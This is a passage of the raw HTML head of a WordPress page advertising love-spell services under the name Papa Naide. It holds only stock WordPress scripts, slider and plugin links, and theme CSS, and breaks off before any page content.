

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papanaide.co.za/love-spells-in-antigua-and-barbuda/
body_size: 254594
content:
 <!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Love-Spells-in-Antigua and Barbuda &#8211; Lost love spell | Papa Naide</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Lost love spell | Papa Naide &raquo; Feed" href="https://papanaide.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lost love spell | Papa Naide &raquo; Comments Feed" href="https://papanaide.co.za/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/papanaide.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://papanaide.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cl-style-css' href='https://papanaide.co.za/wp-content/plugins/cl_pricetable/css/cl_price_table.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style1-css' href='https://papanaide.co.za/wp-content/plugins/cl_pricetable/css/hover-min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style2-css' href='https://papanaide.co.za/wp-content/plugins/cl_pricetable/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style-clt-css' href='https://papanaide.co.za/wp-content/plugins/cl_testimonial/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style1-clt-css' href='https://papanaide.co.za/wp-content/plugins/cl_testimonial/css/hover-min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style2-clt-css' href='https://papanaide.co.za/wp-content/plugins/cl_testimonial/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style3-clt-css' href='https://papanaide.co.za/wp-content/plugins/cl_testimonial/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style4-clt-css' href='https://papanaide.co.za/wp-content/plugins/cl_testimonial/css/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://papanaide.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://papanaide.co.za/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='boostrap-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ico-font-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/icofont.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lineicon-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/lineicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='type-writter-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/type-writter.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='finoptis-style-default-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='finoptis-style-responsive-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='finoptis-style-css' href='https://papanaide.co.za/wp-content/themes/finoptis/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%7CMuli%3A300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%26amp%3Bsubset%3Dlatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://papanaide.co.za/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Muli:400,600%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1747143519" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli:400,600%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1747143519" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli:400,600%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1747143519" /></noscript><link rel='stylesheet' id='wws-icons-css' href='https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support//assets/css/wws-icons.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wws-public-style-css' href='https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=1.9.1' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
            background-color: #dd1c1c;
        }.wws--text-color {
                color: #ffffff;
        }.wws-popup__open-btn {
                padding: 8px 15px;
                font-size: 14px;
                border-radius: 20px;
                display: inline-block;
                margin-top: 14px;
                cursor: pointer;
            }.wws-popup-container--position { 
                    right: 12px; 
                    bottom: 12px; 
                }
                .wws-popup__open-btn { float: right; }
                .wws-gradient--position {
                  bottom: 0;
                  right: 0;
                  background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
                }
</style>
<link rel='stylesheet' id='wws-public-template-css' href='https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=1.9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://papanaide.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://papanaide.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://papanaide.co.za/wp-json/wp/v2/pages/3995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://papanaide.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://papanaide.co.za/love-spells-in-antigua-and-barbuda/" />
<link rel='shortlink' href='https://papanaide.co.za/?p=3995' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://papanaide.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapanaide.co.za%2Flove-spells-in-antigua-and-barbuda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://papanaide.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapanaide.co.za%2Flove-spells-in-antigua-and-barbuda%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><meta name="cdp-version" content="1.5.0" />
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://papanaide.co.za/wp-content/uploads/2023/01/cropped-man1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://papanaide.co.za/wp-content/uploads/2023/01/cropped-man1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://papanaide.co.za/wp-content/uploads/2023/01/cropped-man1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://papanaide.co.za/wp-content/uploads/2023/01/cropped-man1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Typography -->



<style>

		
	body{
		background:#FFFFFF !important;
		color:#666666 !important;
		font-family: Muli !important;    
	    font-size: 15px !important;	
	}

	.services-style-5 .services-item{
		box-shadow: 0 0 0 20px rgba(0, 0, 0, 0.4), inset 0 0 3px rgba(255, 255, 255, 0.2);
	}


			.rs-breadcrumbs{
			background:#212121;			
		}
	
			.rs-breadcrumbs .page-title,
		.rs-breadcrumbs ul li *,
		.rs-breadcrumbs ul li.trail-begin a:before,
		.rs-breadcrumbs ul li{
			color:#FFFFFF !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner{
			padding:75px;			
	}
	
			.menu-area .navbar ul li{
			padding-left:10px;	
			padding-right:10px;			
	}
		
	
		
	h1{
		color:#303745 !important;
		font-family:Poppins!important;
		font-size:40px!important;
				font-weight:700!important;
				
					line-height:50px!important;
				
	}
	h2{
		color:#303745; 
		font-family:Poppins!important;
		font-size:32px;
				font-weight:700!important;
				
					line-height:42px			}
	h3{
		color:#303745 ;
		font-family:Poppins!important;
		font-size:24px;
				
					line-height:32px!important;
			}
	h4{
		color:#303745;
		font-family:Poppins!important;
		font-size:20px;
				font-weight:500!important;
				
					line-height:28px!important;
				
	}
	h5{
		color:#303745;
		font-family:Poppins!important;
		font-size:18px;
				font-weight:500!important;
				
					line-height:27px!important;
			}
	h6{
		color:#303745 ;
		font-family:Poppins!important;
		font-size:16px;
				font-weight:500!important;
				
					line-height:20px!important;
			}


	.menu-area .navbar ul li > a{
		font-weight:600;
		font-family:Muli;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li i,
	#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
